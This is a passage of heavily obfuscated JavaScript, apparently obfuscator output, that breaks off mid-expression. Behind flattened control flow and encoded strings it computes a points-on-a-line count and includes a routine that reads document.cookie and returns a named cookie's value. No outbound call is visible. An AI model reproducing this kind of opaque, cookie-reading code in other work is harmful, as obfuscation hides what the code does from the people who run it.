yNxJgm,D0CzucG;function*k9RnrZm(D0CzucG,eQFfdz,wOleq4s,DYDdPA={McxnT4:{}},Iw2tEwZ){while(D0CzucG+eQFfdz+wOleq4s!==0xc7)with(DYDdPA.U5B7SZF||DYDdPA)switch(D0CzucG+eQFfdz+wOleq4s){case D0CzucG!=0x73&&D0CzucG-0x9c:case 0x55:DYDdPA.kuUpA0.qqziU3s=(0x1,ecyLwD6)(-0x20,0x7f).next().value;if(YY85OAK){hpASAc(DYDdPA.U5B7SZF=DYDdPA.kuUpA0,D0CzucG+=-0x8b,wOleq4s+=0x1c6);break}else{hpASAc(DYDdPA.U5B7SZF=DYDdPA.kuUpA0,D0CzucG+=-0x1cc,wOleq4s+=0x1c6);break}case eQFfdz-0x2f:hpASAc(DYDdPA.McxnT4.suBDGyB=0x0,McxnT4.GdVxwZ3=function(...D0CzucG){return k9RnrZm(0x73,0x18,-0xb4,{McxnT4:DYDdPA.McxnT4,kuUpA0:{}},D0CzucG).next().value},McxnT4.j3ID1k=function(...D0CzucG){return k9RnrZm(-0xf,0x20,-0xb4,{McxnT4:DYDdPA.McxnT4,HLqmmB5:{}},D0CzucG).next().value},V7mcMH(McxnT4.GdVxwZ3),V7mcMH(McxnT4.j3ID1k),DYDdPA.U5B7SZF=DYDdPA.McxnT4,D0CzucG+=-0xd6,eQFfdz+=0x49,wOleq4s+=0x172);break;case wOleq4s- -0x8b:case 0x6e:case 0xf3:hpASAc([...kuUpA0.sQVGHg0]=Iw2tEwZ,kuUpA0.ecyLwD6=function*D0CzucG(eQFfdz,wOleq4s,DYDdPA={olR3MDi:{}}){while(eQFfdz+wOleq4s!==-0xc2)with(DYDdPA.POpA2l3||DYDdPA)switch(eQFfdz+wOleq4s){case 0x5f:hpASAc([DYDdPA.olR3MDi.EsGBap,DYDdPA.olR3MDi.chy2SbL]=[-0x18,-0x86],kuUpA0.sQVGHg0[CDWQbuP[0x0]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[kuUpA0.sQVGHg0[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[eQFfdz+0x22])){hpASAc(DYDdPA.POpA2l3=DYDdPA.olR3MDi,eQFfdz+=0xfb,wOleq4s+=-0x68);break}else{hpASAc(DYDdPA.POpA2l3=DYDdPA.olR3MDi,eQFfdz+=0xd6,wOleq4s+=-0x178);break}case-0xf6:case-0xf1:default:hpASAc(DYDdPA.POpA2l3=DYDdPA.olR3MDi,eQFfdz+=0x210,wOleq4s+=-0x1c1);break;case DYDdPA.olR3MDi.chy2SbL+-0x55:hpASAc(DYDdPA.POpA2l3=DYDdPA.olR3MDi,eQFfdz+=0x15b,wOleq4s+=-0xc3);break;case 0x80:case-0x8f:case wOleq4s- -0xdb:return kuUpA0.YY85OAK=!0x0,f_Q0mJ[kuUpA0.sQVGHg0[CDWQbuP[0x2]]]=(0x1,McxnT4.j3ID1k)(jOQCLBH[kuUpA0.sQVGHg0[CDWQbuP[eQFfdz+-0xd9]]]);case DYDdPA.olR3MDi.EsGBap+-0x2b:return kuUpA0.YY85OAK=!0x0,f_Q0mJ[kuUpA0.sQVGHg0[CDWQbuP[eQFfdz+-0xb4]]];case eQFfdz-0x87:[DYDdPA.olR3MDi.EsGBap,DYDdPA.olR3MDi.chy2SbL]=[0x28,0x72];if(wOleq4s>eQFfdz+-0xcd){hpASAc(DYDdPA.POpA2l3=DYDdPA.olR3MDi,eQFfdz+=-0x22f,wOleq4s+=0x14f);break}}},kuUpA0.YY85OAK=void 0x0,DYDdPA.U5B7SZF=DYDdPA.kuUpA0,D0CzucG+=-0x3d);break;case D0CzucG-0x33:return;case wOleq4s-0x147:hpASAc(DYDdPA.McxnT4.suBDGyB=0xa0,DYDdPA.U5B7SZF=DYDdPA.oJwj4Q,D0CzucG+=0x9d,eQFfdz+=0x135,wOleq4s+=-0x1fd);break;case-0x6c:return;case eQFfdz- -0x143:hpASAc(DYDdPA.U5B7SZF=DYDdPA.FjwX242,D0CzucG+=-0x60,eQFfdz+=0x135,wOleq4s+=-0x124);break;case wOleq4s-0xdd:case 0x7d:case 0x42:DYDdPA.McxnT4.E4siXw=V7mcMH(function(...D0CzucG){hpASAc(D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4],D0CzucG[-CDWQbuP[0xd8]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0x3b]]={},D0CzucG[CDWQbuP[0x11]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0xe]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0x13]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0xa]]=D0CzucG[CDWQbuP[0x2]].length);for(D0CzucG[CDWQbuP[0x15]]=CDWQbuP[0x2];D0CzucG[CDWQbuP[0x15]]<D0CzucG[CDWQbuP[0xa]];D0CzucG[CDWQbuP[0x15]]++){hpASAc(D0CzucG[CDWQbuP[0x3b]]={},D0CzucG[CDWQbuP[0x11]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0xe]]=CDWQbuP[0x4]);for(D0CzucG[CDWQbuP[0xc]]=D0CzucG[CDWQbuP[0x15]]+CDWQbuP[0x4];D0CzucG[CDWQbuP[0xc]]<D0CzucG[CDWQbuP[0xa]];D0CzucG[CDWQbuP[0xc]]++){if(D0CzucG[CDWQbuP[0x2]][D0CzucG[CDWQbuP[0x15]]].x===D0CzucG[CDWQbuP[0x2]][D0CzucG[CDWQbuP[0xc]]].x&&D0CzucG[CDWQbuP[0x2]][D0CzucG[CDWQbuP[0x15]]].y===D0CzucG[CDWQbuP[0x2]][D0CzucG[CDWQbuP[0xc]]].y){D0CzucG[CDWQbuP[0xe]]++;continue}D0CzucG[CDWQbuP[0x2]][D0CzucG[CDWQbuP[0x15]]].y===D0CzucG[CDWQbuP[0x2]][D0CzucG[CDWQbuP[0xc]]].y?D0CzucG[CDWQbuP[0x13]]=D1fO7u(XdA5hNf(CDWQbuP[0x281])).MAX_SAFE_INTEGER:D0CzucG[CDWQbuP[0x13]]=(D0CzucG[CDWQbuP[0x2]][D0CzucG[CDWQbuP[0x15]]].x-D0CzucG[CDWQbuP[0x2]][D0CzucG[CDWQbuP[0xc]]].x)/(D0CzucG[CDWQbuP[0x2]][D0CzucG[CDWQbuP[0x15]]].y-D0CzucG[CDWQbuP[0x2]][D0CzucG[CDWQbuP[0xc]]].y);if(!D0CzucG[CDWQbuP[0x3b]][D0CzucG[CDWQbuP[0x13]]])D0CzucG[CDWQbuP[0x3b]][D0CzucG[CDWQbuP[0x13]]]=CDWQbuP[0x2];hpASAc(D0CzucG[CDWQbuP[0x3b]][D0CzucG[CDWQbuP[0x13]]]++,D0CzucG[CDWQbuP[0x11]]=D1fO7u(XdA5hNf(CDWQbuP[0x282])).max(D0CzucG[CDWQbuP[0x11]],D0CzucG[CDWQbuP[0x3b]][D0CzucG[CDWQbuP[0x13]]]))}hpASAc(D0CzucG[CDWQbuP[0x11]]+=D0CzucG[CDWQbuP[0xe]],D0CzucG[-CDWQbuP[0xd8]]=D1fO7u(XdA5hNf(CDWQbuP[0x282])).max(D0CzucG[-CDWQbuP[0xd8]],D0CzucG[CDWQbuP[0x11]]))}return D0CzucG[-CDWQbuP[0xd8]]});return yNxJgm=!0x0,D1fO7u((0x1,GdVxwZ3)(CDWQbuP[0x283])).log(E4siXw);case D0CzucG!=-0x5f&&D0CzucG-0x94:default:hpASAc([...HLqmmB5.o4pH_H]=Iw2tEwZ,HLqmmB5.IT9RHq=function*D0CzucG(eQFfdz,wOleq4s,DYDdPA={fiQ5YvD:{}}){while(eQFfdz+wOleq4s!==0xc8)with(DYDdPA.wxnBRv||DYDdPA)switch(eQFfdz+wOleq4s){case wOleq4s-0xa:hpASAc(HLqmmB5.o4pH_H[CDWQbuP[0x0]]=CDWQbuP[0x4],HLqmmB5.o4pH_H[CDWQbuP[0x9]]=\"\\x60\\x4a\\x79\\x37\\x5d\\x49\\x44\\x51\\x62\\x5a\\x24\\x7e\\x21\\x22\\x61\\x6b\\x38\\x3e\\x4b\\x52\\x65\\x72\\x56\\x35\\x45\\x4c\\x5b\\x70\\x76\\x58\\x4d\\x34\\x55\\x2a\\x23\\x42\\x69\\x74\\x43\\x67\\x26\\x66\\x31\\x2c\\x77\\x53\\x7b\\x32\\x2f\\x47\\x39\\x29\\x50\\x36\\x48\\x75\\x2b\\x78\\x59\\x57\\x6f\\x3f\\x7a\\x46\\x4e\\x6d\\x25\\x33\\x2e\\x73\\x3b\\x30\\x3d\\x5e\\x5f\\x64\\x41\\x7d\\x54\\x3a\\x3c\\x6e\\x6c\\x68\\x7c\\x28\\x40\\x4f\\x71\\x63\\x6a\",DYDdPA.wxnBRv=DYDdPA.fiQ5YvD,eQFfdz+=-0x135,wOleq4s+=0x50);break;case 0x61:default:hpASAc(HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+-0x90]]=CDWQbuP[eQFfdz+-0x98],HLqmmB5.o4pH_H[CDWQbuP[0x30]]=-CDWQbuP[eQFfdz+-0x96],DYDdPA.wxnBRv=DYDdPA.fiQ5YvD,eQFfdz+=-0xf2);break;case wOleq4s-0x58:case 0x0:case 0xf8:for(HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0x26e]]=CDWQbuP[0x2];HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0x26e]]<HLqmmB5.o4pH_H[CDWQbuP[0x11]];HLqmmB5.o4pH_H[CDWQbuP[0x216]]++){HLqmmB5.o4pH_H[CDWQbuP[0xd6]]=HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0x61]].indexOf(HLqmmB5.o4pH_H[CDWQbuP[0x3b]][HLqmmB5.o4pH_H[CDWQbuP[0x216]]]);if(HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0x12e]]===-CDWQbuP[0x4])continue;if(HLqmmB5.o4pH_H[CDWQbuP[0x30]]<CDWQbuP[0x2]){HLqmmB5.o4pH_H[CDWQbuP[0x30]]=HLqmmB5.o4pH_H[CDWQbuP[0xd6]]}else{hpASAc(HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0x88]]+=HLqmmB5.o4pH_H[CDWQbuP[0xd6]]*CDWQbuP[eQFfdz+0x72],HLqmmB5.o4pH_H[CDWQbuP[0x2d]]|=HLqmmB5.o4pH_H[CDWQbuP[0x30]]<<HLqmmB5.o4pH_H[CDWQbuP[0xa]],HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0x62]]+=(HLqmmB5.o4pH_H[CDWQbuP[0x30]]&CDWQbuP[eQFfdz+0x81])>CDWQbuP[0x19]?CDWQbuP[eQFfdz+0x6e]:CDWQbuP[0x17]);do{hpASAc(HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0x66]].push(HLqmmB5.o4pH_H[CDWQbuP[0x2d]]&CDWQbuP[eQFfdz+0x6c]),HLqmmB5.o4pH_H[CDWQbuP[0x2d]]>>=CDWQbuP[0xc],HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0x62]]-=CDWQbuP[0xc])}while(HLqmmB5.o4pH_H[CDWQbuP[0xa]]>CDWQbuP[eQFfdz+0x6d]);HLqmmB5.o4pH_H[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(HLqmmB5.o4pH_H[CDWQbuP[0x30]]>-CDWQbuP[eQFfdz+0x5c]){hpASAc(DYDdPA.wxnBRv=DYDdPA.fiQ5YvD,eQFfdz+=-0x65,wOleq4s+=0x8b);break}else{hpASAc(DYDdPA.wxnBRv=DYDdPA.fiQ5YvD,eQFfdz+=-0x65,wOleq4s+=0x139);break}case DYDdPA.fiQ5YvD.Zwf8w8G+-0x1a1:hpASAc(HLqmmB5.o4pH_H[CDWQbuP[0xe]].push((HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0xea]]|HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0xed]]<<HLqmmB5.o4pH_H[CDWQbuP[0xa]])&CDWQbuP[eQFfdz+0xd1]),DYDdPA.wxnBRv=DYDdPA.fiQ5YvD,wOleq4s+=0xae);break;case 0x70:case-0x4a:hpASAc(HLqmmB5.o4pH_H[CDWQbuP[0x3b]]=\"\"+(HLqmmB5.o4pH_H[CDWQbuP[0x2]]||\"\"),HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0x150]]=HLqmmB5.o4pH_H[CDWQbuP[0x3b]].length,HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0x14d]]=[],HLqmmB5.o4pH_H[CDWQbuP[0x2d]]=CDWQbuP[0x2],DYDdPA.wxnBRv=DYDdPA.fiQ5YvD,eQFfdz+=0x1d9,wOleq4s+=-0x178);break;case-0xd4:case eQFfdz!=0x12&&eQFfdz- -0xb6:return HLqmmB5.duQnFAW=!0x0,vYKa40g(HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0xcb]]);case-0xc6:case 0x2c:hpASAc([DYDdPA.fiQ5YvD.bWvww1,DYDdPA.fiQ5YvD.Zwf8w8G,DYDdPA.fiQ5YvD.xADtDSR]=[0x57,0xec,-0xf2],HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+-0x27]]=CDWQbuP[0x4],HLqmmB5.o4pH_H[CDWQbuP[0x9]]=\"\\u0060\\u004a\\u0079\\u0037\\u005d\\u0049\\u0044\\u0051\\u0062\\u005a\\u0024\\u007e\\u0021\\u0022\\u0061\\u006b\\u0038\\u003e\\u004b\\u0052\\u0065\\u0072\\u0056\\u0035\\u0045\\u004c\\u005b\\u0070\\u0076\\u0058\\u004d\\u0034\\u0055\\u002a\\u0023\\u0042\\u0069\\u0074\\u0043\\u0067\\u0026\\u0066\\u0031\\u002c\\u0077\\u0053\\u007b\\u0032\\u002f\\u0047\\u0039\\u0029\\u0050\\u0036\\u0048\\u0075\\u002b\\u0078\\u0059\\u0057\\u006f\\u003f\\u007a\\u0046\\u004e\\u006d\\u0025\\u0033\\u002e\\u0073\\u003b\\u0030\\u003d\\u005e\\u005f\\u0064\\u0041\\u007d\\u0054\\u003a\\u003c\\u006e\\u006c\\u0068\\u007c\\u0028\\u0040\\u004f\\u0071\\u0063\\u006a\",DYDdPA.wxnBRv=DYDdPA.fiQ5YvD,eQFfdz+=-0x166,wOleq4s+=0x1e2);break;case wOleq4s-0x55:return HLqmmB5.duQnFAW=!0x0,vYKa40g(HLqmmB5.o4pH_H[CDWQbuP[0xe]]);case 0xb:case 0x1f:case DYDdPA.fiQ5YvD.bWvww1+0x60:hpASAc([DYDdPA.fiQ5YvD.bWvww1,DYDdPA.fiQ5YvD.Zwf8w8G,DYDdPA.fiQ5YvD.xADtDSR]=[-0x37,-0x28,0x28],DYDdPA.wxnBRv=DYDdPA.aCALTR,wOleq4s+=0x11);break;case eQFfdz!=-0xa&&eQFfdz!=0x12&&eQFfdz- -0xa5:for(HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0x219]]=CDWQbuP[eQFfdz+0x5];HLqmmB5.o4pH_H[CDWQbuP[0x216]]<HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0x14]];HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0x219]]++){HLqmmB5.o4pH_H[CDWQbuP[0xd6]]=HLqmmB5.o4pH_H[CDWQbuP[0x9]].indexOf(HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0x3e]][HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0x219]]]);if(HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0xd9]]===-CDWQbuP[0x4])continue;if(HLqmmB5.o4pH_H[CDWQbuP[0x30]]<CDWQbuP[0x2]){HLqmmB5.o4pH_H[CDWQbuP[0x30]]=HLqmmB5.o4pH_H[CDWQbuP[0xd6]]}else{hpASAc(HLqmmB5.o4pH_H[CDWQbuP[0x30]]+=HLqmmB5.o4pH_H[CDWQbuP[0xd6]]*CDWQbuP[eQFfdz+0x1d],HLqmmB5.o4pH_H[CDWQbuP[0x2d]]|=HLqmmB5.o4pH_H[CDWQbuP[0x30]]<<HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0xd]],HLqmmB5.o4pH_H[CDWQbuP[0xa]]+=(HLqmmB5.o4pH_H[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(HLqmmB5.o4pH_H[CDWQbuP[0xe]].push(HLqmmB5.o4pH_H[CDWQbuP[0x2d]]&CDWQbuP[0x14]),HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0x30]]>>=CDWQbuP[eQFfdz+0xf],HLqmmB5.o4pH_H[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(HLqmmB5.o4pH_H[CDWQbuP[0xa]]>CDWQbuP[0x15]);HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0x33]]=-CDWQbuP[0x4]}}if(HLqmmB5.o4pH_H[CDWQbuP[0x30]]>-CDWQbuP[0x4]){hpASAc(DYDdPA.wxnBRv=DYDdPA.fiQ5YvD,eQFfdz+=-0xba,wOleq4s+=-0x9d);break}else{hpASAc(DYDdPA.wxnBRv=DYDdPA.fiQ5YvD,eQFfdz+=-0xba,wOleq4s+=0x11);break}}},HLqmmB5.duQnFAW=void 0x0,HLqmmB5.XI3Alti=(0x1,HLqmmB5.IT9RHq)(eQFfdz+0x7,-0xed).next().value);if(HLqmmB5.duQnFAW){hpASAc(DYDdPA.U5B7SZF=DYDdPA.HLqmmB5,D0CzucG+=-0x50);break}else{hpASAc(DYDdPA.U5B7SZF=DYDdPA.HLqmmB5,D0CzucG+=0xc4,eQFfdz+=0x61);break}case 0xd5:return qqziU3s;case eQFfdz-0x113:return XI3Alti}}hpASAc(yNxJgm=void 0x0,D0CzucG=k9RnrZm(0x31,-0x81,-0x60).next().value);if(yNxJgm){return D0CzucG}}PvFVVUG=[]}if(D0CzucG===XdA5hNf(CDWQbuP[0x284])+XdA5hNf(CDWQbuP[0x285])){function oHk9osF(...D0CzucG){var k9RnrZm,wOleq4s;function*XdA5hNf(wOleq4s,XdA5hNf,DYDdPA,Iw2tEwZ,oE78CW={lZhqNOg:{}}){while(wOleq4s+XdA5hNf+DYDdPA+Iw2tEwZ!==0xf1)with(oE78CW.JDa4JY||oE78CW)switch(wOleq4s+XdA5hNf+DYDdPA+Iw2tEwZ){case oE78CW.lZhqNOg.SAdqsdq+-0xa6:case 0xa3:case-0x24:hpASAc([oE78CW.lZhqNOg.VjRV77B,oE78CW.lZhqNOg.SAdqsdq,oE78CW.lZhqNOg.gBOWRH9]=[-0xe5,0x9,-0x7d],oE78CW.JDa4JY=oE78CW.lZhqNOg,wOleq4s+=-0x98,XdA5hNf+=0x1dc,Iw2tEwZ+=-0x12);break;case XdA5hNf- -0x145:case-0x95:hpASAc(W2Be8W(YTBJi_2,D0CzucG[CDWQbuP[0x9]]),oE78CW.JDa4JY=oE78CW.lZhqNOg,wOleq4s+=-0x55,DYDdPA+=-0xbc);break;case 0x45:case-0xea:hpASAc(oE78CW.JDa4JY=oE78CW.lZhqNOg,wOleq4s+=-0x6d,XdA5hNf+=0x144,DYDdPA+=0x3a,Iw2tEwZ+=0x39);break;case-0xb9:hpASAc(oE78CW.JDa4JY=oE78CW.WtZnH6,wOleq4s+=0x57,XdA5hNf+=0x66,DYDdPA+=0x39,Iw2tEwZ+=-0xe5);break;case DYDdPA- -0x7f:hpASAc([oE78CW.lZhqNOg.VjRV77B,oE78CW.lZhqNOg.SAdqsdq,oE78CW.lZhqNOg.gBOWRH9]=[-0x63,-0x93,0x86],oE78CW.JDa4JY=oE78CW.Xmsqr7n,wOleq4s+=0x1b,XdA5hNf+=-0xd3,DYDdPA+=-0x32,Iw2tEwZ+=-0x1e);break;default:case wOleq4s- -0xd9:D0CzucG[CDWQbuP[0x9]]=eQFfdz[yNxJgm];if(D0CzucG[CDWQbuP[0x9]]){hpASAc(oE78CW.JDa4JY=oE78CW.lZhqNOg,wOleq4s+=0xe4,DYDdPA+=0x133,Iw2tEwZ+=-0x207);break}else{hpASAc(oE78CW.JDa4JY=oE78CW.lZhqNOg,wOleq4s+=0x8f,DYDdPA+=0x77,Iw2tEwZ+=-0x207);break}case DYDdPA- -0x9c:hpASAc(oE78CW.JDa4JY=oE78CW.lZhqNOg,XdA5hNf+=-0x108,Iw2tEwZ+=0xeb);break;case 0x89:case-0xa8:hpASAc([oE78CW.lZhqNOg.VjRV77B,oE78CW.lZhqNOg.SAdqsdq,oE78CW.lZhqNOg.gBOWRH9]=[-0xba,-0xf,-0xa2],D0CzucG[CDWQbuP[wOleq4s+0x9b]]=CDWQbuP[XdA5hNf+-0x51],lZhqNOg.YTBJi_2=function(...wOleq4s){PvFVVUG=wOleq4s;return L2mVsD[yNxJgm].apply(this)},oE78CW.JDa4JY=oE78CW.lZhqNOg,wOleq4s+=0x33,XdA5hNf+=-0x117,DYDdPA+=-0x28,Iw2tEwZ+=0x225);break;case-0x90:case 0xb9:case 0xc0:return k9RnrZm=!0x0,YTBJi_2}}hpASAc(k9RnrZm=void 0x0,wOleq4s=XdA5hNf(-0x9b,0x53,-0x51,-0xf).next().value);if(k9RnrZm){return wOleq4s}}Iw2tEwZ=OnG8O5[yNxJgm]||(OnG8O5[yNxJgm]=oHk9osF())}else{Iw2tEwZ=L2mVsD[yNxJgm]()}if(k9RnrZm===XdA5hNf(CDWQbuP[0x286])+XdA5hNf(CDWQbuP[0x287])){if(XdA5hNf(CDWQbuP[0x288])in Qjrj43){HrUcT3()}function HrUcT3(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(D0CzucG,k9RnrZm,wOleq4s,DYDdPA={ZYttbq:{}},Iw2tEwZ){while(D0CzucG+k9RnrZm+wOleq4s!==0x13)with(DYDdPA.BRCXkzN||DYDdPA)switch(D0CzucG+k9RnrZm+wOleq4s){case k9RnrZm-0xa6:case 0xae:hpASAc([DYDdPA.ZYttbq.ZTPMI7,DYDdPA.ZYttbq.tGh5x3]=[-0x1f,-0xd1],ZYttbq.wXsXbF=function(...D0CzucG){return eQFfdz(-0x187,0x38,0xd2,{ZYttbq:DYDdPA.ZYttbq,Y8NoOO:{}},D0CzucG).next().value},yNxJgm[CDWQbuP[D0CzucG+0x17f]]=CDWQbuP[0x2],V7mcMH(ZYttbq.wXsXbF),D0CzucG+=0x10f,k9RnrZm+=-0xab,wOleq4s+=-0x1f);break;case k9RnrZm- -0x17:case 0xed:case 0x23:hpASAc(XPAmGLf[CDWQbuP[0x1]]=D1fO7u(XdA5hNf(CDWQbuP[k9RnrZm+0x2d7])+CDWQbuP[0x108])(D1fO7u(XdA5hNf(CDWQbuP[0x28b])+CDWQbuP[0x93]).cookie),XPAmGLf[CDWQbuP[0x11]]=XPAmGLf[CDWQbuP[D0CzucG+0xbc]].split(\"\\u003b\"),DYDdPA.BRCXkzN=DYDdPA.Y8NoOO,wOleq4s+=0x130);break;case-0x7d:case 0xca:case-0x8e:hpASAc([...Y8NoOO.XPAmGLf]=Iw2tEwZ,Y8NoOO.XPAmGLf[CDWQbuP[D0CzucG+0x187]]=CDWQbuP[k9RnrZm+-0x34],Y8NoOO.XPAmGLf[CDWQbuP[k9RnrZm+-0x2f]]=Y8NoOO.XPAmGLf[CDWQbuP[0x2]]+CDWQbuP[0x289],DYDdPA.BRCXkzN=DYDdPA.Y8NoOO,D0CzucG+=0xcc,k9RnrZm+=-0x85);break;case wOleq4s!=0xd2&&wOleq4s-0x108:case-0xe6:for(XPAmGLf[CDWQbuP[0xe]]=CDWQbuP[0x2];XPAmGLf[CDWQbuP[k9RnrZm+0x5b]]<XPAmGLf[CDWQbuP[0x11]].length;XPAmGLf[CDWQbuP[0xe]]++){XPAmGLf[CDWQbuP[0x13]]=XPAmGLf[CDWQbuP[0x11]][XPAmGLf[CDWQbuP[0xe]]];while(XPAmGLf[CDWQbuP[k9RnrZm+0x60]].charAt(CDWQbuP[k9RnrZm+0x4f])==CDWQbuP[k9RnrZm+0x2d9])XPAmGLf[CDWQbuP[0x13]]=XPAmGLf[CDWQbuP[0x13]].substring(CDWQbuP[k9RnrZm+0x51]);if(XPAmGLf[CDWQbuP[0x13]].indexOf(XPAmGLf[CDWQbuP[0x9]])==CDWQbuP[0x2]){return XPAmGLf[CDWQbuP[0x13]].substring(XPAmGLf[CDWQbuP[k9RnrZm+0x56]].length,XPAmGLf[CDWQbuP[0x13]].length)}}return \"\";default:case-0x6b:hpASAc([DYDdPA.ZYttbq.ZTPMI7,DYDdPA.ZYttbq.tGh5x3]=[-0x35,0x94],XPAmGLf[CDWQbuP[0x1]]=D1fO7u(XdA5hNf(CDWQbuP[k9RnrZm+0x2fa])+CDWQbuP[0x108])(D1fO7u(XdA5hNf(CDWQbuP[0x28b])+CDWQbuP[0x93]).cookie),XPAmGLf[CDWQbuP[D0CzucG+0x3a]]=XPAmGLf[CDWQbuP[0x1]].split(\"\\x3b\"),DYDdPA.BRCXkzN=DYDdPA.Y8NoOO,D0CzucG+=-0x92,k9RnrZm+=0x23,wOleq4s+=0x185);break;case D0CzucG- -0x1c5:hpASAc([DYDdPA.ZYttbq.ZTPMI7,DYDdPA.ZYttbq.tGh5x3]=[0x68,-0xc2],DYDdPA.BRCXkzN=DYDdPA.Y8NoOO,D0CzucG+=0x14,k9RnrZm+=-0x1c4,wOleq4s+=0x84);break;case D0CzucG- -0xd0:case 0x6d:return;case 0x50:case wOleq4s- -0x1c:hpASAc(DYDdPA.BRCXkzN=DYDdPA.Y8NoOO,D0CzucG+=-0x10e,k9RnrZm+=-0x16,wOleq4s+=0x18);break;case DYDdPA.ZYttbq.tGh5x3+0x1b7:case 0x59:hpASAc(DYDdPA.BRCXkzN=DYDdPA.Y8NoOO,D0CzucG+=-0x10e,k9RnrZm+=0xff,wOleq4s+=0x23);break;case-0x77:hpASAc(DYDdPA.BRCXkzN=DYDdPA.Y8NoOO,D0CzucG+=-0x10e,k9RnrZm+=0xff,wOleq4s+=0x50);break;case DYDdPA.ZYttbq.ZTPMI7+-0xf:hpASAc(XPAmGLf[CDWQbuP[k9RnrZm+-0x176]]=D1fO7u(XdA5hNf(CDWQbuP[0x28a])+CDWQbuP[D0CzucG+0x1d7])(D1fO7u(XdA5hNf(CDWQbuP[0x28b])+CDWQbuP[0x93]).cookie),XPAmGLf[CDWQbuP[0x11]]=XPAmGLf[CDWQbuP[0x1]].split(\"\\u003b\"),DYDdPA.BRCXkzN=DYDdPA.Y8NoOO,D0CzucG+=0x14,k9RnrZm+=-0x1c4,wOleq4s+=0x2d8);break}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(-0x17f,0x74,0xd9).next().value);if(D0CzucG){return k9RnrZm}}return{[XdA5hNf(CDWQbuP[0x28d])+XdA5hNf(CDWQbuP[0x28e])]:Iw2tEwZ}}else{return Iw2tEwZ}}function W2Be8W(yNxJgm,D0CzucG=CDWQbuP[0x4]){hpASAc(V7mcMH(eQFfdz),V7mcMH(k9RnrZm));function k9RnrZm(...yNxJgm){hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[0x4]]=\"\\x2a\\x46\\x6c\\x63\\x44\\x4b\\x58\\x69\\x43\\x72\\x70\\x54\\x2e\\x7b\\x2b\\x3d\\x22\\x51\\x5a\\x56\\x6e\\x5f\\x6f\\x61\\x50\\x4a\\x7a\\x2f\\x64\\x53\\x47\\x4c\\x66\\x31\\x6a\\x5b\\x6b\\x65\\x45\\x67\\x30\\x79\\x37\\x55\\x74\\x26\\x35\\x57\\x49\\x3e\\x33\\x73\\x38\\x40\\x28\\x42\\x71\\x29\\x23\\x62\\x7e\\x25\\x3c\\x48\\x7d\\x68\\x59\\x32\\x24\\x5e\\x41\\x78\\x6d\\x77\\x3a\\x36\\x4f\\x4d\\x3f\\x52\\x2c\\x4e\\x76\\x60\\x3b\\x75\\x5d\\x39\\x21\\x34\\x7c\",yNxJgm[CDWQbuP[0x3b]]=\"\"+(yNxJgm[CDWQbuP[0x2]]||\"\"),yNxJgm[CDWQbuP[0xb]]=yNxJgm[CDWQbuP[0x3b]].length,yNxJgm[CDWQbuP[0x12]]=[],yNxJgm[CDWQbuP[0x2d]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x45]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x30]]=-CDWQbuP[0x4]);for(yNxJgm[CDWQbuP[0x2e]]=CDWQbuP[0x2];yNxJgm[CDWQbuP[0x2e]]<yNxJgm[CDWQbuP[0xb]];yNxJgm[CDWQbuP[0x2e]]++){yNxJgm[CDWQbuP[0x2f]]=yNxJgm[CDWQbuP[0x4]].indexOf(yNxJgm[CDWQbuP[0x3b]][yNxJgm[CDWQbuP[0x2e]]]);if(yNxJgm[CDWQbuP[0x2f]]===-CDWQbuP[0x4])continue;if(yNxJgm[CDWQbuP[0x30]]<CDWQbuP[0x2]){yNxJgm[CDWQbuP[0x30]]=yNxJgm[CDWQbuP[0x2f]]}else{hpASAc(yNxJgm[CDWQbuP[0x30]]+=yNxJgm[CDWQbuP[0x2f]]*CDWQbuP[0x1a],yNxJgm[CDWQbuP[0x2d]]|=yNxJgm[CDWQbuP[0x30]]<<yNxJgm[CDWQbuP[0x45]],yNxJgm[CDWQbuP[0x45]]+=(yNxJgm[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[CDWQbuP[0x12]].push(yNxJgm[CDWQbuP[0x2d]]&CDWQbuP[0x14]),yNxJgm[CDWQbuP[0x2d]]>>=CDWQbuP[0xc],yNxJgm[CDWQbuP[0x45]]-=CDWQbuP[0xc])}while(yNxJgm[CDWQbuP[0x45]]>CDWQbuP[0x15]);yNxJgm[CDWQbuP[0x30]]=-C